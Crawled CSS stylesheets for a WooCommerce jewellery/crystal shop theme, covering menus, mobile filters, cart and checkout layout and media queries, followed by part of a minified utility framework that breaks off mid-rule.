.woocommerce-account .woocommerce button.woocommerce-form-register__submit{
	font-size: 14px;
	color: #333;
	font-family: "Maven Pro",Helvetica,Arial,Times,serif;
	padding: 16px 24px;
	background-color: var(--primary-color);
	font-weight: 600;
	text-align: center;
	text-decoration: none;
	letter-spacing: 1.5px;
	-webkit-transition: all 320ms ease-out;
	transition: all 320ms ease-out;
	text-transform: uppercase;
}
label.woocommerce-form__label.woocommerce-form__label-for-checkbox.woocommerce-form-login__rememberme {
    width: 100%;
    display: block;
    margin-bottom: 24px;
}
/* ==================== Mega Menu ======================== */
nav.nav-header_right ul.nav-header.menu .custom-megamenu .sub-menu{
	display: flex !important;
    flex-wrap: wrap;
	width: 910px;
	padding: 10px;
	background-size: auto;
	background-repeat: no-repeat;
	background-position: right bottom;
	background-image: url(https://staging.crystaldreamsworld.com/wp-content/uploads/2022/07/bckg_cdmenu.jpg);
}
nav.nav-header_right ul.nav-header.menu .custom-megamenu .sub-menu li{
	width: 220px;
	max-height: 40px;
	align-items: center;
	float: left;
}
nav.nav-header_right ul.nav-header.menu .custom-megamenu .sub-menu li.nshow{opacity: 0;}
nav.nav-header_right ul.nav-header.menu .custom-megamenu .sub-menu li.lg-sub-item{width: 440px;}
nav.nav-header_right ul.nav-header.menu .custom-megamenu .sub-menu li.pa-sub-item > a{font-weight: 600;}
nav.nav-header_right ul.nav-header.menu .custom-megamenu .sub-menu li > a{padding: 10px;}

/* mega menu mobile */
.mobile-menu .custom-megamenu > .sub-menu-toggle.activated{
	position: absolute;
	top: 12px;
	left: 10px;
	z-index: 999;
	transform: scale(1.4);
}
.mai-menu .mobile-menu .custom-megamenu > .sub-menu-toggle.activated::after{
	transform: rotate(135deg);
}
.mobile-menu .custom-megamenu > .sub-menu{
	z-index: 99;
	background: #fff;
	border-top: 1px solid #ddd;
	position: absolute;
	top: 38px;
	left: 0;
	right: 0;
	bottom: 0;
}
.mobile-menu .custom-megamenu > .sub-menu .sub-menu{
	background: #fff;
	padding-left: 14px;
}
.mai-menu .sub-menu .sub-menu-toggle.activated::after{
	margin-top: 20px;
}

/*=============== BTN FILTER MOBILE =======================*/
.offcanvas {
    max-width: 300px;
    width: 100%;
    visibility: hidden;
    transform: translateX(-100%);
    transition: all .2s;
    border-radius: 0;
    box-shadow: 0 5px 10px rgb(0 0 0 / 20%);
    display: block;
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    z-index: 9999;
    background-color: #fff;
    overflow-y: hidden;
    overflow-x: hidden;
    color: white;
}
.offcanvas.show {
    visibility: visible;
    transform: translateX(0);
    transition: transform .2s;
    padding:15px;
    overflow-y: auto;
}
.screen-overlay {
    height: 100%;
    z-index: 300;
    position: fixed;
    top: 0;
    left: 0;
    opacity: 0;
    visibility: hidden;
    background-color: rgba(34, 34, 34, 0.6);
    transition: opacity .2s linear, visibility .1s, width 1s ease-in;
}
.screen-overlay.show {
    transition: opacity .5s ease, width 0s;
    opacity: 1;
    width: 100%;
    visibility: visible;
}
#my_offcanvas1 .btn-close {
    width: 30px;
    height: 30px;
    text-align: center;
    font-size: 20px;
    border: 0;
    background: none;
    color: #333;
    position: relative;
    top: 15px;
	margin-bottom: 1em;
    float: right;
    cursor: pointer;
}
.show{
	opacity:1;
}
.movil-shop-filter{
	color: #fff;
	background: #f0b452;
	padding: 10px 12px;
	display: flex;
	align-items: center;
	max-height: 50px;
}
a.ocs-trigger.ocs-toggle.movil-shop-filter svg{
    width: 24px;
    height: 24px;
    top: 4px;
    position: relative;
}
.movil-shop-filter path { fill: white; }
aside#my_offcanvas1 section { margin-bottom: 3em; }
.offcanvas .widget h3.widget-title{margin-bottom: 14px;}
.offcanvas .widget_yith_wc_category_accordion ul{
	padding-left: 0;
	margin-left: 8px;
}
.offcanvas ul.ywcca_category_accordion_widget li a,
.offcanvas ul.ywcca_category_accordion_widget > li > a{
	color: #333;
}
.offcanvas ul.ywcca_category_accordion_widget > li > a{
	font-weight: 600;
}
ul.children > li.cat-item > a {
    color: #333;
    font-weight: 400 !important;
}
/*============ SERVICES ============*/

.section.services .img-container{
	width: 30em;
    margin: 0 auto;
    height: 40em;
}
.section.services .img-container img{
	width: 100%;
    height: 100%;
}
.section.services {
	order: 1;
}

/* # Media Queries (mobile-first)
---------------------------------------------------------------------------------------------------- */
@media only screen and (min-width: 545px) {
	/*============ HOME ============*/
	.hmsection1 .section-content { max-width: 300px; }
	
	/* =========================== Cart & Checkout ========================== */
	div.banner-checkout,
	div.banner-cart{
		flex-direction: row;
		align-items: center;
	}
}

@media only screen and (min-width: 769px) {
	:root {
		--bg-blogue: url('https://crystaldreamsworld.com/wp-content/uploads/2022/12/banner_post.jpg');
		--bg-contact: url('https://crystaldreamsworld.com/wp-content/uploads/2023/07/Desktop-banner_contact_CrystalDreams-scaled.jpg');
		
	}
	body.woocommerce div.product .woocommerce-tabs ul.tabs{
		display: flex;
	}
	body.woocommerce div.product .woocommerce-tabs ul.tabs li{
		width: 33.33%;
	}
	
	#wpgs-gallery.woocommerce-product-gallery{
		margin-bottom: 0;
	}
	.wcgs-carousel .slick-dots{
		bottom: -190px;
	}
	.slick-dotted.slick-slider{
		margin-bottom: 0;
	}
	.shop-menu-categories .col3 .menu-container{left: -140px;}
	.woocommerce div.product.flex-entry img {
		object-fit: cover;
	}
	
}

@media only screen and (min-width: 768px) {
	/*============ HOME ============*/
	.woocommerce.single-product div.product div.summary,
	.woocommerce-page.single-product div.product div.summary{
		float: none !important;
	}
	/*============ SERVICES ============*/
	.section.services .img-container.order1{
		order: 0;
	}
}

@media only screen and (min-width: 993px) {
	div.header-right nav{display: block;}
	/*============ Header ============*/
	header.site-header div.header-right section.widget_text{ border-left: none; border-right: none; }
	.header__icons .header__icons-wishlist{ 
		border-left: 1px solid #e0e0e0;
		padding: 2em 1.5em;
	} 
	div.header-right .widget-area{ max-width: 265px; }
	.icons-mobile { display: none; }
	
	.shop-menu-categories .col3 .menu-container{left: -64px;}
	.fh-opc{height: 100%;}
	
	/*============ HOME ============*/
	.hmsection1 .wrap { padding-bottom: 20em; }
	.hmsection1__gems-img .alignnone { width: 130px; }

	/*============ Off canvas ============*/
	a.ocs-trigger.ocs-toggle.movil-shop-filter{ display:none; }
	
	/*============ My account ============*/
	.woocommerce-account .woocommerce .u-columns .u-column1,
	.woocommerce-account .woocommerce .u-columns .u-column2{
		padding: 4rem;
	}
	
	/*============ Footer desktop ============*/
	.container-socials .social-item a{
		width: 44px;
		height: 44px;
	}
	
	/*============  wishlist ============*/
	.header__icons-wishlist .w_number {
		top: 25px;
		right: 10px;
	}
}

@media only screen and (min-width: 1160px) {

}

@media only screen and (min-width: 1190px) {
	.shop-menu-categories .col3 .menu-container{left: -8px;}
}

@media only screen and (min-width: 1920px) {
	/*============ HOME ============*/
	.hmsection1__gems { bottom: 10%; }
}

/* # Media Queries (mobile-second)
---------------------------------------------------------------------------------------------------- */
@media only screen and (max-width: 1189px) {
	.shop-menu-categories .shop-menu-item-container.col3::before{
		right: 32px;
		left: auto;
	}
}

@media only screen and (max-width: 1159px) {
	nav ul.nav-header.menu > li.menu-item > a{margin: 0 19px 0 0;}
	nav.nav-header_right ul.nav-header.menu .custom-megamenu .sub-menu{left: -154px;}
	.woocommerce-account nav.woocommerce-MyAccount-navigation ul li{font-size: .85em;}
}

@media only screen and (max-width: 1023px) {
	.slide-prod-intro .splide__arrow--prev, .slide-prod-intro .splide__arrow--next{
		width: 40px;
		height: 40px;
	}
	.shop-menu-categories ul.menu li.menu-item{font-size: .95em;}
}

@media only screen and (max-width: 992px) {
	section#polylang-3 {
		margin-left: 10px;
	}
	/*============ Shop ============*/
	.img-container.categorie-menu-img img { width: 90px; }
	header.site-header div.header-right section.widget_polylang{display: flex;}
	.woocommerce .sidebar-primary, p.woocommerce-result-count { display: none; }
	.woocommerce .upsells.products div.product.flex-entry,
	.woocommerce .related.products div.product.flex-entry,
	.woocommerce .woo-related-products-container div.product.flex-entry,
	.woocommerce .cross-sells div.product.flex-entry{
		max-width: calc(50% - 32px);
		flex-basis: calc(50% - 32px);
		-ms-flex-preferred-size: calc(50% - 32px);
	}
	.woocommerce div.product.flex-entry .add_to_cart_loop i,
	.woocommerce div.product.flex-entry div.yith-wcwl-add-to-wishlist i{
		font-size: 1.5rem;
		width: 44px;
		height: 44px;
	}
	.woocommerce div.product.flex-entry .add_to_cart_loop{
		top: 48px;
	}
	.woocommerce-account nav.woocommerce-MyAccount-navigation ul{flex-wrap: wrap;}
	.woocommerce-account nav.woocommerce-MyAccount-navigation ul li{
		font-size: 1em;
		width: 100%;
		text-align: center;
	}
	.woocommerce-account nav.woocommerce-MyAccount-navigation ul li a{
		justify-content: center;
	}
	.custom-cart-item .cart-contents-count{
		font-size: 10px;
		width: 16px;
		height: 16px;
		right: 10px;
		top: -8px;
	}
	div.header-right .widget-area{
		width: 100%;
		max-width: max-content;
		padding-left: 0;
		border-right: 1px solid #e0e0e0;
		padding-right: 14px;
	}
	header.site-header div.header-right section.widget_text{padding: 0 14px;}
	.shop-menu-categories .menu-title::after{top: 2px;}
	div.tabs-items-container{flex-wrap: wrap;}
	div.footer-widgets .widget{width: 100%;}
	div.footer-widgets .custom-space-md{display: none;}
	
	.mailchimp-form-popup.new-popup .col1{width: 40%;}
	.mailchimp-form-popup.new-popup .col2{width: 60%;}
	.new-popup .mailchimp-form .yikes-easy-mc-form label{width: 34%;}
	.new-popup .mailchimp-form .yikes-easy-mc-form .yikes-easy-mc-submit-button{width: 30%;}
	
}


@media only screen and (max-width: 768px) {
	/*============ HOME ============*/
	.shop-menu-categories .row.col-7 .col {
		min-width: 33.33% !important;
		transform: scale(.85) !important;
	}
	.shop-menu-categories .row.col-7 {
		display: flex !important;
	}
	div.site-inner div.wrap-woo-share {justify-content: center;}
	.woocommerce-message, ul.woocommerce-error li {
		display: flex;
		flex-direction: column;
		gap: 1em;
	}
	.woocommerce-message a.button.wc-forward.wp-element-button, ul.woocommerce-error li a.button.wc-forward.wp-element-button{
		order: 1;
	}
	.primary_mobile { order: -1; }
	.blog .pagination__items li.next-page a { transform: translate(0, 0); }
	.blog .pagination__items li a { padding: 7px 8px; }
	.post__event .flex-entry {
		max-width: max-content;
		flex-basis: 45%;
	}
	.col-3 .col{width: 100%; padding: 0;}
	.shop-menu-categories .col-3 .col{
		width: 33.33%;
		padding: 4px;
	}
	.shop-menu-categories .col3 .menu-container{left: auto;}
	
	.wishlist-container .woocommerce .wishlist-title{
		display: flex;
		flex-direction: column;
		align-items: center;
	}
	.wishlist_table.mobile li div.item-details h3{font-size: 1em;}
	.wishlist_table.mobile li div.item-details h3 a {text-decoration: none;}
	.wishlist_table.mobile li div.item-wrapper .product-thumbnail{max-width: 132px;}
	.wishlist_table.mobile li div.item-wrapper, .wishlist_table.mobile li .item-wrapper div.item-details{
		display: block;
		width: 100%;
	}
	.yith_wcwl_wishlist_footer div.yith-wcwl-share{
		margin: 0 auto;
		text-align: center;
		max-width: max-content;
		float: none;
	}
	.custom-checkout .woocommerce .col2-set,
	.woocommerce-page .custom-checkout .col2-set,
	.custom-checkout .woocommerce div#order_review,
	.custom-checkout .woocommerce h3#order_review_heading{
		width: 100%;
		float: none;
		padding: 1rem;
	}
	.custom-checkout .woocommerce table.shop_table td,
	.woocommerce table.shop_table.woocommerce-checkout-review-order-table th{
		text-align: center;
	}
	.mailchimp-form-popup.new-popup .col1, .mailchimp-form-popup.new-popup .col2{width: 100%;}
	.new-popup form.yikes-easy-mc-form{flex-direction: column;}
	.new-popup .mailchimp-form .yikes-easy-mc-form label{
		width: 100%;
		margin-right: 0;
		margin-bottom: 12px;
	}
	.new-popup .mailchimp-form .yikes-easy-mc-form .yikes-easy-mc-submit-button{
		width: 100%;;
		max-width: 100%;
	}
	/*.woocommerce table.cart td.product-thumbnail, .woocommerce-page table.cart td.product-thumbnail {
		display: block;
	}
	.woocommerce table.cart td.product-thumbnail img, .woocommerce-page table.cart td.product-thumbnail img{
		min-width: 100px;
	}*/
	
	/* ==== CART IMG CHANGE ==== */
	.woocommerce-cart-form tr.woocommerce-cart-form__cart-item{
		position: relative;
	}
	.woocommerce-page table.shop_table.cart td.product-thumbnail{
		display: block;
		position: absolute;
		background: #fff;
		border: 0;
		padding: 0;
		top: 58px;
		left: -8px;
		z-index: 1;
	}
	.woocommerce table.shop_table .cart_item td.product-thumbnail{
		max-width: 35%;
	}
	.woocommerce-page table.shop_table.cart td.product-thumbnail img{
		width: 100%;
	}
	.woocommerce table.cart.shop_table_responsive tr td::before,
	.woocommerce-page table.cart.shop_table_responsive tr td::before{
		content: none;
	}
	.woocommerce-page table.shop_table.cart td.product-name a{
		max-width: 60%;
		display: flex;
		margin-left: auto;
		justify-content: end;
	}
	.woocommerce table.shop_table .cart_item td.product-price,
	.woocommerce table.shop_table .cart_item td.product-quantity{
		border: 0;
	}
	
	/*view-btn-shop-and-wishtlist-on-mobile
	.woocommerce div.product.flex-entry .add_to_cart_loop,
	.woocommerce div.product.flex-entry div.yith-wcwl-add-to-wishlist{
		opacity: 1;
		z-index: 1;
	}*/
	.cart .woocommerce table.shop_table .button {
		float: none !important;
	}	
}
@media only screen and (max-width: 767px){
	.order-mb{order: 2;}
}

@media only screen and (max-width: 639px){
	.post__event .gutter-md .flex-entry{
		flex-basis: 90%;
		max-width: max-content;
	}
	.shop-menu-categories .row{position: relative;}
	.shop-menu-categories .shop-menu-item-container{position: initial;}
	.shop-menu-categories .menu-container.large-menu {width: 400px;}
	.shop-menu-categories .menu-container{right: 0; left: 0; margin: 0 auto;}
	.shop-menu-categories .col3 .menu-container {left: 0; margin-right: 0;}
	.shop-menu-categories .col1 .menu-container{margin-left: 0;}
	
	.shop-menu-categories .menu-title::after{
		width: 8px;
		height: 8px;
		right: -15px;
	}
	.products-sld-section .wrap{padding: 0 48px;}
	.slide-prod-intro .splide__arrow--prev, .slide-prod-intro .splide__arrow--next{
		width: 34px;
		height: 34px;
	}
	.slide-prod-intro .splide__arrow--prev{left: -44px;}
	.slide-prod-intro .splide__arrow--next {right: -44px;}
	div.tabs-items-container .tabs-items{
		width: 100%;
		text-align: center;
	}
	section.blog.has-bg-image .bg-image{
		object-fit: cover;
	}
}

@media only screen and (max-width: 600px) {
	div.wrapper-instagram{
		max-width: 100%;
	}
}

@media only screen and (max-width: 548px) {
	.woocommerce .row.gutter-md > .product.col{
		margin: 0 10px 14px;
	}
	.gutter-30 > .col-xs-12, .gutter-md > .col-xs-12.product{
		-ms-flex-preferred-size: calc(50% - 20px);
		flex-basis: calc(50% - 20px);
		max-width: calc(50% - 20px);
	}
	.single-product div.product div.summary form.cart div.quantity{display: flex;}
	.single-product div.product div.summary form.cart div.quantity button{padding: 12px;}
	.single-product div.product div.summary form.cart div.quantity input{max-width: 54px; margin: 0 2px;}
	.single-product div.product div.summary form.cart > button{padding-left: 14px; padding-right: 14px;}
	.woocommerce.single-product button.alt.single_add_to_cart_button{margin-right: 6px;}
	.woocommerce div.product.flex-entry .add_to_cart_loop i,
	.woocommerce div.product.flex-entry div.yith-wcwl-add-to-wishlist i{
		font-size: 1.15rem;
		width: 40px;
		height: 40px;
	}
}

@media only screen and (max-width: 544px) {
	header .mai-bars {width: 24px;}
	header .mai-toggle, header .mai-toggle:focus, header .mai-toggle:hover, header.site-header div.header-right section.widget_text{padding: 0 10px;}
	.header-right .header-icon{margin: 0 8px;}
	.site-header a.custom-logo-link{
		max-width: 74px;
		margin: 4px 0px;
	}
	.col-4 .col{width: 50%;}
	.custom-cart-item{width: 24px;}
	.dgwt-wcas-search-icon{width: 18px;}
	.custom-cart-item .cart-contents-count{
		width: 16px;
		height: 16px;
		top: -8px;
		right: 0;
	}
	
	.shop-menu-categories .shop-menu-item-container .menu-container{
		display: none;
	}
	.shop-menu-categories .row{
		position: relative;
		flex-wrap: nowrap;
		justify-content: flex-start;
		overflow-x: scroll;
		scroll-snap-type: x mandatory;
		-ms-overflow-style: none;
		scrollbar-width: thin;
		scrollbar-color: #e1f4fd #f3f3f3;
	}
	.shop-menu-categories .row::-webkit-scrollbar{
		width: 8em;
		height: 2px;
		background: #f3f3f3;
	}
	.shop-menu-categories .row::-webkit-scrollbar-thumb{background: #e1f4fd;}
	.shop-menu-categories .col-4 .col {min-width: 38%; transform: scale(.85);}
	.shop-menu-categories .shop-menu-item-container.active .img-container::before{content: none;}
	
	div.after-wrapper-instagram div.btn-container, div.after-wrapper-instagram div.btn-container .btn__primary{width: 100%;}
}

@media only screen and (max-width: 440px){
	.shop-menu-categories .menu-container{max-width: 320px;}
	.woocommerce div.product.flex-entry img{
		min-height: 192px;
		max-height: 192px;}
}
@media only screen and (max-width: 364px){
	.shop-menu-categories .menu-container{
		right: -20px;
		left: -20px;
	}
}
.woocommerce div.product h1.product_title.entry-title{font-weight:400;font-size:25px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/css/publissoft_framework.min.css
body_size: 3616
content:
body,body.text-md{font-size:12px}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,h1,h2,h3,h4,h5,h6{font-family:inherit;margin:.67em 0}.entry-content h1,h1{font-size:2.986em}.entry-content h2,h2{font-size:2.488em}.entry-content h3,h3{font-size:2.074em}.entry-content h4,h4{font-size:1.728em}.entry-content h5,h5{font-size:1.44em}.entry-content h6,h6{font-size:1em}.entry-content p,p{font-size:1em;line-height:1.5em}.entry-content .subtitle{font-size:1.2em}.entry-content .subtitle_caption{font-size:.833em}.entry-content .subtitle_overline{font-size:.694em}:root{--white:#fff;--black:#000000;--red:#f00;--blue:#0000ff;--yellow:#ffff00;--transparent:#00000000}.container,.entry-content .container .wrap{max-width:100%;width:auto;margin:0 auto;padding:1em}.container-lg,.container-md,.container-sm{padding:.8em;margin:.5em auto;overflow:hidden}.width-25{width:25%}.width-30{width:30%}.width-35{width:35%}.width-40{width:40%}.width-45{width:45%}.width-50{width:50%}.width-60{width:60%}.width-75{width:75%}.width-100{width:100%}.width-auto{width:auto}.max-width-25{max-width:25%}.max-width-30{max-width:30%}.max-width-35{max-width:35%}.max-width-40{max-width:40%}.max-width-45{max-width:45%}.max-width-50{max-width:50%}.max-width-60{max-width:60%}.max-width-75{max-width:75%}.max-width-100{max-width:100%}.relative{position:relative}.absolute{position:absolute}.sticky{position:sticky}.static{position:static}.mt-0{margin-top:0}.mt-1{margin-top:1em}.mt-1\.5{margin-top:1.5em}.mt-2{margin-top:2em}.mt-2\.5{margin-top:2.5em}.mt-3{margin-top:3em}.mt-3\.5{margin-top:3.5em}.mt-4{margin-top:4em}.mt-5{margin-top:5em}.mt-auto{margin-top:auto}.mb-0{margin-bottom:0}.mb-1,.space-1em{margin-bottom:1em}.mb-1\.5{margin-bottom:1.5em}.mb-2,.space-2em{margin-bottom:2em}.mb-2\.5{margin-bottom:2.5em}.mb-3,.space-3em{margin-bottom:3em}.mb-3\.5{margin-bottom:3.5em}.mb-4,.space-4em{margin-bottom:4em}.mb-5,.space-5em{margin-bottom:5em}.mb-auto{margin-bottom:auto}.mr-0{margin-right:0}.mr-1{margin-right:1em}.mr-1\.5{margin-right:1.5em}.mr-2{margin-right:2em}.mr-2\.5{margin-right:2.5em}.mr-3{margin-right:3em}.mr-3\.5{margin-right:3.5em}.mr-4{margin-right:4em}.mr-5{margin-right:5em}.mr-auto{margin-right:auto}.ml-0{margin-left:0}.ml-1{margin-left:1em}.ml-1\.5{margin-left:1.5em}.ml-2{margin-left:2em}.ml-2\.5{margin-left:2.5em}.ml-3{margin-left:3em}.ml-3\.5{margin-left:3.5em}.ml-4{margin-left:4em}.ml-5{margin-left:5em}.ml-auto{margin-left:auto}.margin-x0\.5,.margin-y0\.5{margin:.5em 0}.margin-x1{margin:0 1em}.margin-x1\.5{margin:0 1.5em}.margin-x2{margin:0 2em}.margin-x2\.5{margin:0 2.5em}.margin-x3{margin:0 3em}.margin-x3\.5{margin:0 3.5em}.margin-x4{margin:0 4em}.margin-x5{margin:0 5em}.margin-y1{margin:1em 0}.margin-y1\.5{margin:1.5em 0}.margin-y2{margin:2em 0}.margin-y2\.5{margin:2.5em 0}.margin-y3{margin:3em 0}.margin-y3\.5{margin:3.5em 0}.margin-y4{margin:4em 0}.margin-y5{margin:5em 0}.margin-0{margin:0}.margin-1{margin:1em}.margin-1\.5{margin:1.5em}.margin-2{margin:2em}.margin-2\.5{margin:2.5em}.margin-3{margin:3em}.margin-3\.5{margin:3.5em}.margin-4{margin:4em}.margin-5{margin:5em}.margin-auto{margin:0 auto}.pl-1,.pt-1{padding-top:1em}.pl-1\.5,.pt-1\.5{padding-top:1.5em}.pl-2,.pt-2{padding-top:2em}.pl-2\.5,.pt-2\.5{padding-top:2.5em}.pl-3,.pt-3{padding-top:3em}.pl-3\.5,.pt-3\.5{padding-top:3.5em}.pl-4,.pt-4{padding-top:4em}.pl-5,.pt-5{padding-top:5em}.pb-1{padding-bottom:1em}.pb-1\.5{padding-bottom:1.5em}.pb-2{padding-bottom:2em}.pb-2\.5{padding-bottom:2.5em}.pb-3{padding-bottom:3em}.pb-3\.5{padding-bottom:3.5em}.pb-4{padding-bottom:4em}.pb-5{padding-bottom:5em}.pr-1{padding-right:1em}.pr-1\.5{padding-right:1.5em}.pr-2{padding-right:2em}.pr-2\.5{padding-right:2.5em}.pr-3{padding-right:3em}.pr-3\.5{padding-right:3.5em}.pr-4{padding-right:4em}.pr-5{padding-right:5em}.padding-x1{padding:0 1em}.padding-x1\.5{padding:0 1.5em}.padding-x2{padding:0 2em}.padding-x2\.5{padding:0 2.5em}.padding-x3{padding:0 3em}.padding-x3\.5{padding:0 3.5em}.padding-x4{padding:0 4em}.padding-x5{padding:0 5em}.padding-y1{padding:1em 0}.padding-y1\.5{padding:1.5em 0}.padding-y2{padding:2em 0}.padding-y2\.5{padding:2.5em 0}.padding-y3{padding:3em 0}.padding-y3\.5{padding:3.5em 0}.padding-y4{padding:4em 0}.padding-y5{padding:5em 0}.padding-1{padding:1em}.padding-1\.5{padding:1.5em}.padding-2{padding:2em}.padding-2\.5{padding:2.5em}.padding-3{padding:3em}.padding-3\.5{padding:3.5em}.padding-4{padding:4em}.padding-5{padding:5em}.card,.card-border_none{display:flex;background-color:var(--white);color:var(--black);border:1px solid var(--transparent);transition:.3s linear}.card{border:1px solid #eee}.card-border_none:hover,.card:hover{box-shadow:0 5px 10px rgba(0,0%,0%,5%);transition:.3s linear}.hidden{display:none}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.italic{font-style:italic}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}.weight-100{font-weight:100}.weight-200{font-weight:200}.weight-300{font-weight:300}.weight-400{font-weight:400}.weight-500{font-weight:500}.weight-600{font-weight:600}.weight-700{font-weight:700}.weight-800{font-weight:800}.weight-900{font-weight:900}.line-height-0{line-height:0}.line-height-1{line-height:1}.line-height-1\.5{line-height:1.5}.line-height-2{line-height:2}.line-height-2\.5{line-height:2.5}.space-6em{margin-bottom:6em}.space-7em{margin-bottom:7em}.space-8em{margin-bottom:8em}.space-9em{margin-bottom:9em}.space-10em{margin-bottom:10em}.border__radius-sm{border-radius:4px}.border__radius-md{border-radius:12px}.border__radius-lg{border-radius:100px}.flex{display:flex}.direction-column{flex-direction:column}.flex-wrap{flex-wrap:wrap}.justify-center{justify-content:center}.justify-around{justify-content:space-around}.justify-between{justify-content:space-between}.justify-evenly{justify-content:space-evenly}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.items-center{align-items:center}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-stretch{align-items:stretch}.self-auto{align-self:auto}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.self-center{align-self:center}.self-stretch{align-self:stretch}.self-baseline{align-self:baseline}.justify-self_auto{justify-self:auto}.justify-self_start{justify-self:flex-start}.justify-self_end{justify-self:flex-end}.justify-self_center{justify-self:center}.justify-self_stretch{justify-self:stretch}.justify-self_baseline{justify-self:baseline}.grow-1{flex-grow:1}.gap-1{gap:1em}.gap-2{gap:2em}.gap-3{gap:3em}.gap-4{gap:4em}.gap-5{gap:5em}.gap-6{gap:6em}.gap-7{gap:7em}.gap-8{gap:8em}.gap-9{gap:9em}.gap-10{gap:10em}.custom_gap{--gap:var(--custom-gap);margin:calc(-1 var(--gap)) 0 0 calc(-1 var(--gap));width:calc(100% + var(--gap));max-width: 100%;}.custom_gap>*{margin:var(--gap) calc(var(--gap)/ 2) 0 calc(var(--gap)/ 2)}.grid{display:grid}.col-1{grid-template-columns:repeat(1,1fr)}.col-2{grid-template-columns:repeat(2,1fr)}.col-3{grid-template-columns:repeat(3,1fr)}.col-4{grid-template-columns:repeat(4,1fr)}.col-5{grid-template-columns:repeat(5,1fr)}.col-6{grid-template-columns:repeat(6,1fr)}.col-7{grid-template-columns:repeat(7,1fr)}.col-8{grid-template-columns:repeat(8,1fr)}.col-9{grid-template-columns:repeat(9,1fr)}.col-10{grid-template-columns:repeat(10,1fr)}.col-11{grid-template-columns:repeat(11,1fr)}.col-12{grid-template-columns:repeat(12,1fr)}.row-1{grid-template-rows:repeat(1,1fr)}.row-2{grid-template-rows:repeat(2,1fr)}.row-3{grid-template-rows:repeat(3,1fr)}.row-4{grid-template-rows:repeat(4,1fr)}.row-5{grid-template-rows:repeat(5,1fr)}.row-6{grid-template-rows:repeat(6,1fr)}.row-7{grid-template-rows:repeat(7,1fr)}.row-8{grid-template-rows:repeat(8,1fr)}.row-9{grid-template-rows:repeat(9,1fr)}.row-10{grid-template-rows:repeat(10,1fr)}.row-11{grid-template-rows:repeat(11,1fr)}.row-12{grid-template-rows:repeat(12,1fr)}.col-span-1{grid-column:span 1}.col-span-2{grid-column:span 2}.col-span-3{grid-column:span 3}.col-span-4{grid-column:span 4}.col-span-5{grid-column:span 5}.col-span-6{grid-column:span 6}.col-span-7{grid-column:span 7}.col-span-8{grid-column:span 8}.col-span-9{grid-column:span 9}.col-span-10{grid-column:span 10}.col-span-11{grid-column:span 11}.col-span-12{grid-column:span 12}.row-span-1{grid-row:span 1}.row-span-2{grid-row:span 2}.row-span-3{grid-row:span 3}.row-span-4{grid-row:span 4}.row-span-5{grid-row:span 5}.row-span-6{grid-row:span 6}.row-span-7{grid-row:span 7}.row-span-8{grid-row:span 8}.row-span-9{grid-row:span 9}.row-span-10{grid-row:span 10}.row-span-11{grid-row:span 11}.row-span-12{grid-row:span 12}@media screen and (min-width:640px){body,body.text-md{font-size:14px}.sm\:width-25{width:25%}.sm\:width-30{width:30%}.sm\:width-35{width:35%}.sm\:width-40{width:40%}.sm\:width-45{width:45%}.sm\:width-50{width:50%}.sm\:width-60{width:60%}.sm\:width-75{width:75%}.sm\:width-100{width:100%}.sm\:max-width-25{max-width:25%}.sm\:max-width-30{max-width:30%}.sm\:max-width-35{max-width:35%}.sm\:max-width-40{max-width:40%}.sm\:max-width-45{max-width:45%}.sm\:max-width-50{max-width:50%}.sm\:max-width-60{max-width:60%}.sm\:max-width-75{max-width:75%}.sm\:max-width-100{max-width:100%}.sm\:col-1{grid-template-columns:repeat(1,1fr)}.sm\:col-2{grid-template-columns:repeat(2,1fr)}.sm\:col-3{grid-template-columns:repeat(3,1fr)}.sm\:col-4{grid-template-columns:repeat(4,1fr)}.sm\:col-5{grid-template-columns:repeat(5,1fr)}.sm\:col-6{grid-template-columns:repeat(6,1fr)}.sm\:col-7{grid-template-columns:repeat(7,1fr)}.sm\:col-8{grid-template-columns:repeat(8,1fr)}.sm\:col-9{grid-template-columns:repeat(9,1fr)}.sm\:col-10{grid-template-columns:repeat(10,1fr)}.sm\:col-11{grid-template-columns:repeat(11,1fr)}.sm\:col-12{grid-template-columns:repeat(12,1fr)}.sm\:row-1{grid-template-rows:repeat(1,1fr)}.sm\:row-2{grid-template-rows:repeat(2,1fr)}.sm\:row-3{grid-template-rows:repeat(3,1fr)}.sm\:row-4{grid-template-rows:repeat(4,1fr)}.sm\:row-5{grid-template-rows:repeat(5,1fr)}.sm\:row-6{grid-template-rows:repeat(6,1fr)}.sm\:row-7{grid-template-rows:repeat(7,1fr)}.sm\:row-8{grid-template-rows:repeat(8,1fr)}.sm\:row-9{grid-template-rows:repeat(9,1fr)}.sm\:row-10{grid-template-rows:repeat(10,1fr)}.sm\:row-11{grid-template-rows:repeat(11,1fr)}.sm\:row-12{grid-template-rows:repeat(12,1fr)}.sm\:col-span-1{grid-column:span 1}.sm\:col-span-2{grid-column:span 2}.sm\:col-span-3{grid-column:span 3}.sm\:col-span-4{grid-column:span 4}.sm\:col-span-5{grid-column:span 5}.sm\:col-span-6{grid-column:span 6}.sm\:col-span-7{grid-column:span 7}.sm\:col-span-8{grid-column:span 8}.sm\:col-span-9{grid-column:span 9}.sm\:col-span-10{grid-column:span 10}.sm\:col-span-11{grid-column:span 11}.sm\:col-span-12{grid-column:span 12}.sm\:row-span-1{grid-row:span 1}.sm\:row-span-2{grid-row:span 2}.sm\:row-span-3{grid-row:span 3}.sm\:row-span-4{grid-row:span 4}.sm\:row-span-5{grid-row:span 5}.sm\:row-span-6{grid-row:span 6}.sm\:row-span-7{grid-row:span 7}.sm\:row-span-8{grid-row:span 8}.sm\:row-span-9{grid-row:span 9}.sm\:row-span-10{grid-row:span 10}.sm\:row-span-11{grid-row:span 11}.sm\:row-span-12{grid-row:span 